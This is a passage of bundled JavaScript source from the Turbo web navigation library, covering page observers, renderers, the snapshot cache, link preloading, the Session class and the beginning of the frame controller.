    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.delegate.visitScrolledToSamePageLocation(oldURL, newURL);
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    #getActionForFormSubmission(formSubmission, fetchResponse) {
      const { submitter: submitter2, formElement } = formSubmission;
      return getVisitAction(submitter2, formElement) || this.#getDefaultAction(fetchResponse);
    }
    #getDefaultAction(fetchResponse) {
      const sameLocationRedirect = fetchResponse.redirected && fetchResponse.location.href === this.location?.href;
      return sameLocationRedirect ? "replace" : "advance";
    }
  };
  var PageStage = {
    initial: 0,
    loading: 1,
    interactive: 2,
    complete: 3
  };
  var PageObserver = class {
    stage = PageStage.initial;
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        if (this.stage == PageStage.initial) {
          this.stage = PageStage.loading;
        }
        document.addEventListener("readystatechange", this.interpretReadyState, false);
        addEventListener("pagehide", this.pageWillUnload, false);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        document.removeEventListener("readystatechange", this.interpretReadyState, false);
        removeEventListener("pagehide", this.pageWillUnload, false);
        this.started = false;
      }
    }
    interpretReadyState = () => {
      const { readyState } = this;
      if (readyState == "interactive") {
        this.pageIsInteractive();
      } else if (readyState == "complete") {
        this.pageIsComplete();
      }
    };
    pageIsInteractive() {
      if (this.stage == PageStage.loading) {
        this.stage = PageStage.interactive;
        this.delegate.pageBecameInteractive();
      }
    }
    pageIsComplete() {
      this.pageIsInteractive();
      if (this.stage == PageStage.interactive) {
        this.stage = PageStage.complete;
        this.delegate.pageLoaded();
      }
    }
    pageWillUnload = () => {
      this.delegate.pageWillUnload();
    };
    get readyState() {
      return document.readyState;
    }
  };
  var ScrollObserver = class {
    started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.started) {
        addEventListener("scroll", this.onScroll, false);
        this.onScroll();
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        removeEventListener("scroll", this.onScroll, false);
        this.started = false;
      }
    }
    onScroll = () => {
      this.updatePosition({ x: window.pageXOffset, y: window.pageYOffset });
    };
    updatePosition(position) {
      this.delegate.scrollPositionChanged(position);
    }
  };
  var StreamMessageRenderer = class {
    render({ fragment }) {
      Bardo.preservingPermanentElements(this, getPermanentElementMapForFragment(fragment), () => {
        withAutofocusFromFragment(fragment, () => {
          withPreservedFocus(() => {
            document.documentElement.appendChild(fragment);
          });
        });
      });
    }
    enteringBardo(currentPermanentElement, newPermanentElement) {
      newPermanentElement.replaceWith(currentPermanentElement.cloneNode(true));
    }
    leavingBardo() {
    }
  };
  function getPermanentElementMapForFragment(fragment) {
    const permanentElementsInDocument = queryPermanentElementsAll(document.documentElement);
    const permanentElementMap = {};
    for (const permanentElementInDocument of permanentElementsInDocument) {
      const { id } = permanentElementInDocument;
      for (const streamElement of fragment.querySelectorAll("turbo-stream")) {
        const elementInStream = getPermanentElementById(streamElement.templateElement.content, id);
        if (elementInStream) {
          permanentElementMap[id] = [permanentElementInDocument, elementInStream];
        }
      }
    }
    return permanentElementMap;
  }
  async function withAutofocusFromFragment(fragment, callback) {
    const generatedID = `turbo-stream-autofocus-${uuid()}`;
    const turboStreams = fragment.querySelectorAll("turbo-stream");
    const elementWithAutofocus = firstAutofocusableElementInStreams(turboStreams);
    let willAutofocusId = null;
    if (elementWithAutofocus) {
      if (elementWithAutofocus.id) {
        willAutofocusId = elementWithAutofocus.id;
      } else {
        willAutofocusId = generatedID;
      }
      elementWithAutofocus.id = willAutofocusId;
    }
    callback();
    await nextRepaint();
    const hasNoActiveElement = document.activeElement == null || document.activeElement == document.body;
    if (hasNoActiveElement && willAutofocusId) {
      const elementToAutofocus = document.getElementById(willAutofocusId);
      if (elementIsFocusable(elementToAutofocus)) {
        elementToAutofocus.focus();
      }
      if (elementToAutofocus && elementToAutofocus.id == generatedID) {
        elementToAutofocus.removeAttribute("id");
      }
    }
  }
  async function withPreservedFocus(callback) {
    const [activeElementBeforeRender, activeElementAfterRender] = await around(callback, () => document.activeElement);
    const restoreFocusTo = activeElementBeforeRender && activeElementBeforeRender.id;
    if (restoreFocusTo) {
      const elementToFocus = document.getElementById(restoreFocusTo);
      if (elementIsFocusable(elementToFocus) && elementToFocus != activeElementAfterRender) {
        elementToFocus.focus();
      }
    }
  }
  function firstAutofocusableElementInStreams(nodeListOfStreamElements) {
    for (const streamElement of nodeListOfStreamElements) {
      const elementWithAutofocus = queryAutofocusableElement(streamElement.templateElement.content);
      if (elementWithAutofocus)
        return elementWithAutofocus;
    }
    return null;
  }
  var StreamObserver = class {
    sources = /* @__PURE__ */ new Set();
    #started = false;
    constructor(delegate) {
      this.delegate = delegate;
    }
    start() {
      if (!this.#started) {
        this.#started = true;
        addEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    stop() {
      if (this.#started) {
        this.#started = false;
        removeEventListener("turbo:before-fetch-response", this.inspectFetchResponse, false);
      }
    }
    connectStreamSource(source) {
      if (!this.streamSourceIsConnected(source)) {
        this.sources.add(source);
        source.addEventListener("message", this.receiveMessageEvent, false);
      }
    }
    disconnectStreamSource(source) {
      if (this.streamSourceIsConnected(source)) {
        this.sources.delete(source);
        source.removeEventListener("message", this.receiveMessageEvent, false);
      }
    }
    streamSourceIsConnected(source) {
      return this.sources.has(source);
    }
    inspectFetchResponse = (event) => {
      const response = fetchResponseFromEvent(event);
      if (response && fetchResponseIsStream(response)) {
        event.preventDefault();
        this.receiveMessageResponse(response);
      }
    };
    receiveMessageEvent = (event) => {
      if (this.#started && typeof event.data == "string") {
        this.receiveMessageHTML(event.data);
      }
    };
    async receiveMessageResponse(response) {
      const html = await response.responseHTML;
      if (html) {
        this.receiveMessageHTML(html);
      }
    }
    receiveMessageHTML(html) {
      this.delegate.receivedMessageFromStream(StreamMessage.wrap(html));
    }
  };
  function fetchResponseFromEvent(event) {
    const fetchResponse = event.detail?.fetchResponse;
    if (fetchResponse instanceof FetchResponse) {
      return fetchResponse;
    }
  }
  function fetchResponseIsStream(response) {
    const contentType = response.contentType ?? "";
    return contentType.startsWith(StreamMessage.contentType);
  }
  var ErrorRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const { documentElement, body } = document;
      documentElement.replaceChild(newElement, body);
    }
    async render() {
      this.replaceHeadAndBody();
      this.activateScriptElements();
    }
    replaceHeadAndBody() {
      const { documentElement, head } = document;
      documentElement.replaceChild(this.newHead, head);
      this.renderElement(this.currentElement, this.newElement);
    }
    activateScriptElements() {
      for (const replaceableElement of this.scriptElements) {
        const parentNode = replaceableElement.parentNode;
        if (parentNode) {
          const element = activateScriptElement(replaceableElement);
          parentNode.replaceChild(element, replaceableElement);
        }
      }
    }
    get newHead() {
      return this.newSnapshot.headSnapshot.element;
    }
    get scriptElements() {
      return document.documentElement.querySelectorAll("script");
    }
  };
  var PageRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      if (document.body && newElement instanceof HTMLBodyElement) {
        document.body.replaceWith(newElement);
      } else {
        document.documentElement.appendChild(newElement);
      }
    }
    get shouldRender() {
      return this.newSnapshot.isVisitable && this.trackedElementsAreIdentical;
    }
    get reloadReason() {
      if (!this.newSnapshot.isVisitable) {
        return {
          reason: "turbo_visit_control_is_reload"
        };
      }
      if (!this.trackedElementsAreIdentical) {
        return {
          reason: "tracked_element_mismatch"
        };
      }
    }
    async prepareToRender() {
      this.#setLanguage();
      await this.mergeHead();
    }
    async render() {
      if (this.willRender) {
        await this.replaceBody();
      }
    }
    finishRendering() {
      super.finishRendering();
      if (!this.isPreview) {
        this.focusFirstAutofocusableElement();
      }
    }
    get currentHeadSnapshot() {
      return this.currentSnapshot.headSnapshot;
    }
    get newHeadSnapshot() {
      return this.newSnapshot.headSnapshot;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    #setLanguage() {
      const { documentElement } = this.currentSnapshot;
      const { lang } = this.newSnapshot;
      if (lang) {
        documentElement.setAttribute("lang", lang);
      } else {
        documentElement.removeAttribute("lang");
      }
    }
    async mergeHead() {
      const mergedHeadElements = this.mergeProvisionalElements();
      const newStylesheetElements = this.copyNewHeadStylesheetElements();
      this.copyNewHeadScriptElements();
      await mergedHeadElements;
      await newStylesheetElements;
      if (this.willRender) {
        this.removeUnusedDynamicStylesheetElements();
      }
    }
    async replaceBody() {
      await this.preservingPermanentElements(async () => {
        this.activateNewBody();
        await this.assignNewBody();
      });
    }
    get trackedElementsAreIdentical() {
      return this.currentHeadSnapshot.trackedElementSignature == this.newHeadSnapshot.trackedElementSignature;
    }
    async copyNewHeadStylesheetElements() {
      const loadingElements = [];
      for (const element of this.newHeadStylesheetElements) {
        loadingElements.push(waitForLoad(element));
        document.head.appendChild(element);
      }
      await Promise.all(loadingElements);
    }
    copyNewHeadScriptElements() {
      for (const element of this.newHeadScriptElements) {
        document.head.appendChild(activateScriptElement(element));
      }
    }
    removeUnusedDynamicStylesheetElements() {
      for (const element of this.unusedDynamicStylesheetElements) {
        document.head.removeChild(element);
      }
    }
    async mergeProvisionalElements() {
      const newHeadElements = [...this.newHeadProvisionalElements];
      for (const element of this.currentHeadProvisionalElements) {
        if (!this.isCurrentElementInElementList(element, newHeadElements)) {
          document.head.removeChild(element);
        }
      }
      for (const element of newHeadElements) {
        document.head.appendChild(element);
      }
    }
    isCurrentElementInElementList(element, elementList) {
      for (const [index, newElement] of elementList.entries()) {
        if (element.tagName == "TITLE") {
          if (newElement.tagName != "TITLE") {
            continue;
          }
          if (element.innerHTML == newElement.innerHTML) {
            elementList.splice(index, 1);
            return true;
          }
        }
        if (newElement.isEqualNode(element)) {
          elementList.splice(index, 1);
          return true;
        }
      }
      return false;
    }
    removeCurrentHeadProvisionalElements() {
      for (const element of this.currentHeadProvisionalElements) {
        document.head.removeChild(element);
      }
    }
    copyNewHeadProvisionalElements() {
      for (const element of this.newHeadProvisionalElements) {
        document.head.appendChild(element);
      }
    }
    activateNewBody() {
      document.adoptNode(this.newElement);
      this.activateNewBodyScriptElements();
    }
    activateNewBodyScriptElements() {
      for (const inertScriptElement of this.newBodyScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    async assignNewBody() {
      await this.renderElement(this.currentElement, this.newElement);
    }
    get unusedDynamicStylesheetElements() {
      return this.oldHeadStylesheetElements.filter((element) => {
        return element.getAttribute("data-turbo-track") === "dynamic";
      });
    }
    get oldHeadStylesheetElements() {
      return this.currentHeadSnapshot.getStylesheetElementsNotInSnapshot(this.newHeadSnapshot);
    }
    get newHeadStylesheetElements() {
      return this.newHeadSnapshot.getStylesheetElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get newHeadScriptElements() {
      return this.newHeadSnapshot.getScriptElementsNotInSnapshot(this.currentHeadSnapshot);
    }
    get currentHeadProvisionalElements() {
      return this.currentHeadSnapshot.provisionalElements;
    }
    get newHeadProvisionalElements() {
      return this.newHeadSnapshot.provisionalElements;
    }
    get newBodyScriptElements() {
      return this.newElement.querySelectorAll("script");
    }
  };
  var MorphingPageRenderer = class extends PageRenderer {
    static renderElement(currentElement, newElement) {
      morphElements(currentElement, newElement, {
        callbacks: {
          beforeNodeMorphed: (element) => !canRefreshFrame(element)
        }
      });
      for (const frame of currentElement.querySelectorAll("turbo-frame")) {
        if (canRefreshFrame(frame))
          frame.reload();
      }
      dispatch("turbo:morph", { detail: { currentElement, newElement } });
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
    get renderMethod() {
      return "morph";
    }
    get shouldAutofocus() {
      return false;
    }
  };
  function canRefreshFrame(frame) {
    return frame instanceof FrameElement && frame.src && frame.refresh === "morph" && !frame.closest("[data-turbo-permanent]");
  }
  var SnapshotCache = class {
    keys = [];
    snapshots = {};
    constructor(size) {
      this.size = size;
    }
    has(location2) {
      return toCacheKey(location2) in this.snapshots;
    }
    get(location2) {
      if (this.has(location2)) {
        const snapshot = this.read(location2);
        this.touch(location2);
        return snapshot;
      }
    }
    put(location2, snapshot) {
      this.write(location2, snapshot);
      this.touch(location2);
      return snapshot;
    }
    clear() {
      this.snapshots = {};
    }
    read(location2) {
      return this.snapshots[toCacheKey(location2)];
    }
    write(location2, snapshot) {
      this.snapshots[toCacheKey(location2)] = snapshot;
    }
    touch(location2) {
      const key = toCacheKey(location2);
      const index = this.keys.indexOf(key);
      if (index > -1)
        this.keys.splice(index, 1);
      this.keys.unshift(key);
      this.trim();
    }
    trim() {
      for (const key of this.keys.splice(this.size)) {
        delete this.snapshots[key];
      }
    }
  };
  var PageView = class extends View {
    snapshotCache = new SnapshotCache(10);
    lastRenderedLocation = new URL(location.href);
    forceReloaded = false;
    shouldTransitionTo(newSnapshot) {
      return this.snapshot.prefersViewTransitions && newSnapshot.prefersViewTransitions;
    }
    renderPage(snapshot, isPreview = false, willRender = true, visit2) {
      const shouldMorphPage = this.isPageRefresh(visit2) && this.snapshot.shouldMorphPage;
      const rendererClass = shouldMorphPage ? MorphingPageRenderer : PageRenderer;
      const renderer = new rendererClass(this.snapshot, snapshot, isPreview, willRender);
      if (!renderer.shouldRender) {
        this.forceReloaded = true;
      } else {
        visit2?.changeHistory();
      }
      return this.render(renderer);
    }
    renderError(snapshot, visit2) {
      visit2?.changeHistory();
      const renderer = new ErrorRenderer(this.snapshot, snapshot, false);
      return this.render(renderer);
    }
    clearSnapshotCache() {
      this.snapshotCache.clear();
    }
    async cacheSnapshot(snapshot = this.snapshot) {
      if (snapshot.isCacheable) {
        this.delegate.viewWillCacheSnapshot();
        const { lastRenderedLocation: location2 } = this;
        await nextEventLoopTick();
        const cachedSnapshot = snapshot.clone();
        this.snapshotCache.put(location2, cachedSnapshot);
        return cachedSnapshot;
      }
    }
    getCachedSnapshotForLocation(location2) {
      return this.snapshotCache.get(location2);
    }
    isPageRefresh(visit2) {
      return !visit2 || this.lastRenderedLocation.pathname === visit2.location.pathname && visit2.action === "replace";
    }
    shouldPreserveScrollPosition(visit2) {
      return this.isPageRefresh(visit2) && this.snapshot.shouldPreserveScrollPosition;
    }
    get snapshot() {
      return PageSnapshot.fromElement(this.element);
    }
  };
  var Preloader = class {
    selector = "a[data-turbo-preload]";
    constructor(delegate, snapshotCache) {
      this.delegate = delegate;
      this.snapshotCache = snapshotCache;
    }
    start() {
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", this.#preloadAll);
      } else {
        this.preloadOnLoadLinksForView(document.body);
      }
    }
    stop() {
      document.removeEventListener("DOMContentLoaded", this.#preloadAll);
    }
    preloadOnLoadLinksForView(element) {
      for (const link of element.querySelectorAll(this.selector)) {
        if (this.delegate.shouldPreloadLink(link)) {
          this.preloadURL(link);
        }
      }
    }
    async preloadURL(link) {
      const location2 = new URL(link.href);
      if (this.snapshotCache.has(location2)) {
        return;
      }
      const fetchRequest = new FetchRequest(this, FetchMethod.get, location2, new URLSearchParams(), link);
      await fetchRequest.perform();
    }
    prepareRequest(fetchRequest) {
      fetchRequest.headers["X-Sec-Purpose"] = "prefetch";
    }
    async requestSucceededWithResponse(fetchRequest, fetchResponse) {
      try {
        const responseHTML = await fetchResponse.responseHTML;
        const snapshot = PageSnapshot.fromHTMLString(responseHTML);
        this.snapshotCache.put(fetchRequest.url, snapshot);
      } catch (_) {
      }
    }
    requestStarted(fetchRequest) {
    }
    requestErrored(fetchRequest) {
    }
    requestFinished(fetchRequest) {
    }
    requestPreventedHandlingResponse(fetchRequest, fetchResponse) {
    }
    requestFailedWithResponse(fetchRequest, fetchResponse) {
    }
    #preloadAll = () => {
      this.preloadOnLoadLinksForView(document.body);
    };
  };
  var Cache = class {
    constructor(session2) {
      this.session = session2;
    }
    clear() {
      this.session.clearCache();
    }
    resetCacheControl() {
      this.#setCacheControl("");
    }
    exemptPageFromCache() {
      this.#setCacheControl("no-cache");
    }
    exemptPageFromPreview() {
      this.#setCacheControl("no-preview");
    }
    #setCacheControl(value) {
      setMetaContent("turbo-cache-control", value);
    }
  };
  var Session = class {
    navigator = new Navigator(this);
    history = new History(this);
    view = new PageView(this, document.documentElement);
    adapter = new BrowserAdapter(this);
    pageObserver = new PageObserver(this);
    cacheObserver = new CacheObserver();
    linkPrefetchObserver = new LinkPrefetchObserver(this, document);
    linkClickObserver = new LinkClickObserver(this, window);
    formSubmitObserver = new FormSubmitObserver(this, document);
    scrollObserver = new ScrollObserver(this);
    streamObserver = new StreamObserver(this);
    formLinkClickObserver = new FormLinkClickObserver(this, document.documentElement);
    frameRedirector = new FrameRedirector(this, document.documentElement);
    streamMessageRenderer = new StreamMessageRenderer();
    cache = new Cache(this);
    enabled = true;
    started = false;
    #pageRefreshDebouncePeriod = 150;
    constructor(recentRequests2) {
      this.recentRequests = recentRequests2;
      this.preloader = new Preloader(this, this.view.snapshotCache);
      this.debouncedRefresh = this.refresh;
      this.pageRefreshDebouncePeriod = this.pageRefreshDebouncePeriod;
    }
    start() {
      if (!this.started) {
        this.pageObserver.start();
        this.cacheObserver.start();
        this.linkPrefetchObserver.start();
        this.formLinkClickObserver.start();
        this.linkClickObserver.start();
        this.formSubmitObserver.start();
        this.scrollObserver.start();
        this.streamObserver.start();
        this.frameRedirector.start();
        this.history.start();
        this.preloader.start();
        this.started = true;
        this.enabled = true;
      }
    }
    disable() {
      this.enabled = false;
    }
    stop() {
      if (this.started) {
        this.pageObserver.stop();
        this.cacheObserver.stop();
        this.linkPrefetchObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkClickObserver.stop();
        this.formSubmitObserver.stop();
        this.scrollObserver.stop();
        this.streamObserver.stop();
        this.frameRedirector.stop();
        this.history.stop();
        this.preloader.stop();
        this.started = false;
      }
    }
    registerAdapter(adapter) {
      this.adapter = adapter;
    }
    visit(location2, options = {}) {
      const frameElement = options.frame ? document.getElementById(options.frame) : null;
      if (frameElement instanceof FrameElement) {
        const action = options.action || getVisitAction(frameElement);
        frameElement.delegate.proposeVisitIfNavigatedWithAction(frameElement, action);
        frameElement.src = location2.toString();
      } else {
        this.navigator.proposeVisit(expandURL(location2), options);
      }
    }
    refresh(url, requestId) {
      const isRecentRequest = requestId && this.recentRequests.has(requestId);
      const isCurrentUrl = url === document.baseURI;
      if (!isRecentRequest && !this.navigator.currentVisit && isCurrentUrl) {
        this.visit(url, { action: "replace", shouldCacheSnapshot: false });
      }
    }
    connectStreamSource(source) {
      this.streamObserver.connectStreamSource(source);
    }
    disconnectStreamSource(source) {
      this.streamObserver.disconnectStreamSource(source);
    }
    renderStreamMessage(message) {
      this.streamMessageRenderer.render(StreamMessage.wrap(message));
    }
    clearCache() {
      this.view.clearSnapshotCache();
    }
    setProgressBarDelay(delay) {
      console.warn(
        "Please replace `session.setProgressBarDelay(delay)` with `session.progressBarDelay = delay`. The function is deprecated and will be removed in a future version of Turbo.`"
      );
      this.progressBarDelay = delay;
    }
    set progressBarDelay(delay) {
      config.drive.progressBarDelay = delay;
    }
    get progressBarDelay() {
      return config.drive.progressBarDelay;
    }
    set drive(value) {
      config.drive.enabled = value;
    }
    get drive() {
      return config.drive.enabled;
    }
    set formMode(value) {
      config.forms.mode = value;
    }
    get formMode() {
      return config.forms.mode;
    }
    get location() {
      return this.history.location;
    }
    get restorationIdentifier() {
      return this.history.restorationIdentifier;
    }
    get pageRefreshDebouncePeriod() {
      return this.#pageRefreshDebouncePeriod;
    }
    set pageRefreshDebouncePeriod(value) {
      this.refresh = debounce(this.debouncedRefresh.bind(this), value);
      this.#pageRefreshDebouncePeriod = value;
    }
    shouldPreloadLink(element) {
      const isUnsafe = element.hasAttribute("data-turbo-method");
      const isStream = element.hasAttribute("data-turbo-stream");
      const frameTarget = element.getAttribute("data-turbo-frame");
      const frame = frameTarget == "_top" ? null : document.getElementById(frameTarget) || findClosestRecursively(element, "turbo-frame:not([disabled])");
      if (isUnsafe || isStream || frame instanceof FrameElement) {
        return false;
      } else {
        const location2 = new URL(element.href);
        return this.elementIsNavigatable(element) && locationIsVisitable(location2, this.snapshot.rootLocation);
      }
    }
    historyPoppedToLocationWithRestorationIdentifierAndDirection(location2, restorationIdentifier, direction) {
      if (this.enabled) {
        this.navigator.startVisit(location2, restorationIdentifier, {
          action: "restore",
          historyChanged: true,
          direction
        });
      } else {
        this.adapter.pageInvalidated({
          reason: "turbo_disabled"
        });
      }
    }
    scrollPositionChanged(position) {
      this.history.updateRestorationData({ scrollPosition: position });
    }
    willSubmitFormLinkToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation);
    }
    submittedFormLinkToLocation() {
    }
    canPrefetchRequestToLocation(link, location2) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.navigator.linkPrefetchingIsEnabledForLocation(location2);
    }
    willFollowLinkToLocation(link, location2, event) {
      return this.elementIsNavigatable(link) && locationIsVisitable(location2, this.snapshot.rootLocation) && this.applicationAllowsFollowingLinkToLocation(link, location2, event);
    }
    followedLinkToLocation(link, location2) {
      const action = this.getActionForLink(link);
      const acceptsStreamResponse = link.hasAttribute("data-turbo-stream");
      this.visit(location2.href, { action, acceptsStreamResponse });
    }
    allowsVisitingLocationWithAction(location2, action) {
      return this.locationWithActionIsSamePage(location2, action) || this.applicationAllowsVisitingLocation(location2);
    }
    visitProposedToLocation(location2, options) {
      extendURLWithDeprecatedProperties(location2);
      this.adapter.visitProposedToLocation(location2, options);
    }
    visitStarted(visit2) {
      if (!visit2.acceptsStreamResponse) {
        markAsBusy(document.documentElement);
        this.view.markVisitDirection(visit2.direction);
      }
      extendURLWithDeprecatedProperties(visit2.location);
      if (!visit2.silent) {
        this.notifyApplicationAfterVisitingLocation(visit2.location, visit2.action);
      }
    }
    visitCompleted(visit2) {
      this.view.unmarkVisitDirection();
      clearBusyState(document.documentElement);
      this.notifyApplicationAfterPageLoad(visit2.getTimingMetrics());
    }
    locationWithActionIsSamePage(location2, action) {
      return this.navigator.locationWithActionIsSamePage(location2, action);
    }
    visitScrolledToSamePageLocation(oldURL, newURL) {
      this.notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL);
    }
    willSubmitForm(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return this.submissionIsNavigatable(form, submitter2) && locationIsVisitable(expandURL(action), this.snapshot.rootLocation);
    }
    formSubmitted(form, submitter2) {
      this.navigator.submitForm(form, submitter2);
    }
    pageBecameInteractive() {
      this.view.lastRenderedLocation = this.location;
      this.notifyApplicationAfterPageLoad();
    }
    pageLoaded() {
      this.history.assumeControlOfScrollRestoration();
    }
    pageWillUnload() {
      this.history.relinquishControlOfScrollRestoration();
    }
    receivedMessageFromStream(message) {
      this.renderStreamMessage(message);
    }
    viewWillCacheSnapshot() {
      if (!this.navigator.currentVisit?.silent) {
        this.notifyApplicationBeforeCachingSnapshot();
      }
    }
    allowsImmediateRender({ element }, options) {
      const event = this.notifyApplicationBeforeRender(element, options);
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, renderMethod) {
      this.view.lastRenderedLocation = this.history.location;
      this.notifyApplicationAfterRender(renderMethod);
    }
    preloadOnLoadLinksForView(element) {
      this.preloader.preloadOnLoadLinksForView(element);
    }
    viewInvalidated(reason) {
      this.adapter.pageInvalidated(reason);
    }
    frameLoaded(frame) {
      this.notifyApplicationAfterFrameLoad(frame);
    }
    frameRendered(fetchResponse, frame) {
      this.notifyApplicationAfterFrameRender(fetchResponse, frame);
    }
    applicationAllowsFollowingLinkToLocation(link, location2, ev) {
      const event = this.notifyApplicationAfterClickingLinkToLocation(link, location2, ev);
      return !event.defaultPrevented;
    }
    applicationAllowsVisitingLocation(location2) {
      const event = this.notifyApplicationBeforeVisitingLocation(location2);
      return !event.defaultPrevented;
    }
    notifyApplicationAfterClickingLinkToLocation(link, location2, event) {
      return dispatch("turbo:click", {
        target: link,
        detail: { url: location2.href, originalEvent: event },
        cancelable: true
      });
    }
    notifyApplicationBeforeVisitingLocation(location2) {
      return dispatch("turbo:before-visit", {
        detail: { url: location2.href },
        cancelable: true
      });
    }
    notifyApplicationAfterVisitingLocation(location2, action) {
      return dispatch("turbo:visit", { detail: { url: location2.href, action } });
    }
    notifyApplicationBeforeCachingSnapshot() {
      return dispatch("turbo:before-cache");
    }
    notifyApplicationBeforeRender(newBody, options) {
      return dispatch("turbo:before-render", {
        detail: { newBody, ...options },
        cancelable: true
      });
    }
    notifyApplicationAfterRender(renderMethod) {
      return dispatch("turbo:render", { detail: { renderMethod } });
    }
    notifyApplicationAfterPageLoad(timing = {}) {
      return dispatch("turbo:load", {
        detail: { url: this.location.href, timing }
      });
    }
    notifyApplicationAfterVisitingSamePageLocation(oldURL, newURL) {
      dispatchEvent(
        new HashChangeEvent("hashchange", {
          oldURL: oldURL.toString(),
          newURL: newURL.toString()
        })
      );
    }
    notifyApplicationAfterFrameLoad(frame) {
      return dispatch("turbo:frame-load", { target: frame });
    }
    notifyApplicationAfterFrameRender(fetchResponse, frame) {
      return dispatch("turbo:frame-render", {
        detail: { fetchResponse },
        target: frame,
        cancelable: true
      });
    }
    submissionIsNavigatable(form, submitter2) {
      if (config.forms.mode == "off") {
        return false;
      } else {
        const submitterIsNavigatable = submitter2 ? this.elementIsNavigatable(submitter2) : true;
        if (config.forms.mode == "optin") {
          return submitterIsNavigatable && form.closest('[data-turbo="true"]') != null;
        } else {
          return submitterIsNavigatable && this.elementIsNavigatable(form);
        }
      }
    }
    elementIsNavigatable(element) {
      const container = findClosestRecursively(element, "[data-turbo]");
      const withinFrame = findClosestRecursively(element, "turbo-frame");
      if (config.drive.enabled || withinFrame) {
        if (container) {
          return container.getAttribute("data-turbo") != "false";
        } else {
          return true;
        }
      } else {
        if (container) {
          return container.getAttribute("data-turbo") == "true";
        } else {
          return false;
        }
      }
    }
    getActionForLink(link) {
      return getVisitAction(link) || "advance";
    }
    get snapshot() {
      return this.view.snapshot;
    }
  };
  function extendURLWithDeprecatedProperties(url) {
    Object.defineProperties(url, deprecatedLocationPropertyDescriptors);
  }
  var deprecatedLocationPropertyDescriptors = {
    absoluteURL: {
      get() {
        return this.toString();
      }
    }
  };
  var session = new Session(recentRequests);
  var { cache, navigator: navigator$1 } = session;
  function start() {
    session.start();
  }
  function registerAdapter(adapter) {
    session.registerAdapter(adapter);
  }
  function visit(location2, options) {
    session.visit(location2, options);
  }
  function connectStreamSource(source) {
    session.connectStreamSource(source);
  }
  function disconnectStreamSource(source) {
    session.disconnectStreamSource(source);
  }
  function renderStreamMessage(message) {
    session.renderStreamMessage(message);
  }
  function clearCache() {
    console.warn(
      "Please replace `Turbo.clearCache()` with `Turbo.cache.clear()`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    session.clearCache();
  }
  function setProgressBarDelay(delay) {
    console.warn(
      "Please replace `Turbo.setProgressBarDelay(delay)` with `Turbo.config.drive.progressBarDelay = delay`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.drive.progressBarDelay = delay;
  }
  function setConfirmMethod(confirmMethod) {
    console.warn(
      "Please replace `Turbo.setConfirmMethod(confirmMethod)` with `Turbo.config.forms.confirm = confirmMethod`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.confirm = confirmMethod;
  }
  function setFormMode(mode) {
    console.warn(
      "Please replace `Turbo.setFormMode(mode)` with `Turbo.config.forms.mode = mode`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.mode = mode;
  }
  var Turbo2 = /* @__PURE__ */ Object.freeze({
    __proto__: null,
    navigator: navigator$1,
    session,
    cache,
    PageRenderer,
    PageSnapshot,
    FrameRenderer,
    fetch: fetchWithTurboHeaders,
    config,
    start,
    registerAdapter,
    visit,
    connectStreamSource,
    disconnectStreamSource,
    renderStreamMessage,
    clearCache,
    setProgressBarDelay,
    setConfirmMethod,
    setFormMode
  });
  var TurboFrameMissingError = class extends Error {
  };
  var FrameController = class {
    fetchResponseLoaded = (_fetchResponse) => Promise.resolve();
    #currentFetchRequest = null;
    #resolveVisitPromise = () => {
    };
    #connected = false;
    #hasBeenLoaded = false;
    #ignoredAttributes = /* @__PURE__ */ new Set();
    #shouldMorphFrame = false;
    action = null;
    constructor(element) {
      this.element = element;
      this.view = new FrameView(this, this.element);
      this.appearanceObserver = new AppearanceObserver(this, this.element);
      this.formLinkClickObserver = new FormLinkClickObserver(this, this.element);
      this.linkInterceptor = new LinkInterceptor(this, this.element);
      this.restorationIdentifier = uuid();
      this.formSubmitObserver = new FormSubmitObserver(this, this.element);
    }
    connect() {
      if (!this.#connected) {
        this.#connected = true;
        if (this.loadingStyle == FrameLoadingStyle.lazy) {
          this.appearanceObserver.start();
        } else {
          this.#loadSourceURL();
        }
        this.formLinkClickObserver.start();
        this.linkInterceptor.start();
        this.formSubmitObserver.start();
      }
    }
    disconnect() {
      if (this.#connected) {
        this.#connected = false;
        this.appearanceObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkInterceptor.stop();
        this.formSubmitObserver.stop();
      }
    }
    disabledChanged() {
      if (this.loadingStyle == FrameLoadingStyle.eager) {
        this.#loadSourceURL();
      }
    }
    sourceURLChanged() {
      if (this.#isIgnoringChangesTo("src"))
        return;
      if (this.element.isConnected) {
        this.complete = false;
      }
      if (this.loadingStyle == FrameLoadingStyle.eager || this.#hasBeenLoaded) {
        this.#loadSourceURL();
      }
    }
    sourceURLReloaded() {
      const { refresh, src } = this.element;
      this.#shouldMorphFrame = src && refresh === "morph";
      this.element.removeAttribute("complete");
      this.element.src = null;
      this.element.src = src;
      return this.element.loaded;
    }
    loadingStyleChanged() {
